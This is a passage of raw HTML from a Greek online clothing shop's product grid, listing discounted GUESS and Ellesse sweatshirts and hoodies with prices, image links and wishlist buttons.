	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-pink/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187080" data-product_sku="W5BQ11KC8I1-3" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 | PINK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-pink/" >GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>62.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187080" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187076">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-light-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="800" height="1066" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1-768x1023.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="800" height="1066" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2-768x1023.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-light-grey/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187076" data-product_sku="W5BQ11KC8I1-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 | LIGHT GREY&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-light-grey/" >GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>62.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187076" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187072">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="800" height="1066" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_000_1.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_000_1-768x1023.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_000_1-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="565" height="848" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187072" data-product_sku="W5BQ11KC8I1-1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-black/" >GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>62.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187072" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187018">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-hooded-scuba-sweatshirt-w4bq09kauj2-ice/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="540" height="720" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_005_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="982" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_005_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_005_2.jpg 982w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_005_2-768x938.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_005_2-600x733.jpg 600w" sizes="(max-width: 982px) 100vw, 982px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-hooded-scuba-sweatshirt-w4bq09kauj2-ice/" data-quantity="1" class="button product_type_variable" data-product_id="187018" data-product_sku="W4BQ09KAUJ2-3" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS HOODED SCUBA SWEATSHIRT W4BQ09KAUJ2 | ICE&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-hooded-scuba-sweatshirt-w4bq09kauj2-ice/" >GUESS HOODED SCUBA SWEATSHIRT W4BQ09KAUJ2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187018" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187014">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-hooded-scuba-sweatshirt-w4bq09kauj2-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1333" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_1.jpg 1333w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_1-1200x1800.jpg 1200w" sizes="(max-width: 1333px) 100vw, 1333px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1333" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_2.jpg 1333w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BQ09KAUJ2_000_2-1200x1800.jpg 1200w" sizes="(max-width: 1333px) 100vw, 1333px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-hooded-scuba-sweatshirt-w4bq09kauj2-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187014" data-product_sku="W4BQ09KAUJ2-1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS HOODED SCUBA SWEATSHIRT W4BQ09KAUJ2 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-hooded-scuba-sweatshirt-w4bq09kauj2-black/" >GUESS HOODED SCUBA SWEATSHIRT W4BQ09KAUJ2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>68.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187014" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184514">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-jazana-2-hoodie-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="513" height="655" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23246_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23246_000_1.jpg 513w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23246_000_1-235x300.jpg 235w" sizes="(max-width: 513px) 100vw, 513px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="513" height="655" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23246_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23246_000_2.jpg 513w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23246_000_2-235x300.jpg 235w" sizes="(max-width: 513px) 100vw, 513px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-jazana-2-hoodie-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184514" data-product_sku="SGB23246" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE JAZANA 2 HOODIE | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-jazana-2-hoodie-black/" >ELLESSE JAZANA 2 HOODIE | BLACK</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>41.40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184514" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184509">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-svetlana-2-sweatshirt-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1.jpg 1000w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1-50x50.jpg 50w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_1-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="549" height="549" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_2.jpg 549w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_2-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_2-150x150.jpg 150w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23245_000_2-50x50.jpg 50w" sizes="(max-width: 549px) 100vw, 549px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-svetlana-2-sweatshirt-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184509" data-product_sku="SGB23245" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE SVETLANA 2 SWEATSHIRT | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-svetlana-2-sweatshirt-black/" >ELLESSE SVETLANA 2 SWEATSHIRT | BLACK</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>37.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184509" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184506">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-aw25-additions-il-trio-hoodie-fouter-gynaikeio-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1200" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-50x50.jpg 50w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-1024x1024.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_1-150x150.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1200" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-1024x1024.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-150x150.jpg 150w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23142_015_2-50x50.jpg 50w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS JEANS RACKET PIECED SWEAT 